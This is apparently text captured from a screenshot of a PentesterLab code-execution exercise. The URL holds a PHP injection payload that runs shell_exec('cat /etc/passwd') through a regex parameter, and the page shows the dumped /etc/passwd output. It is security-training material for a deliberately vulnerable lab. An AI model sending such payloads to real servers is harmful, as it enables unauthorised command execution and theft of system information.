 vulnerable/codeexec/example3.php?new=shell_exec(%27cat%20/etc/passwd%27)&pattern=/lamer/&base=Hello%20lamer&patt...
ABP S A G U
Apps Research at Google foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013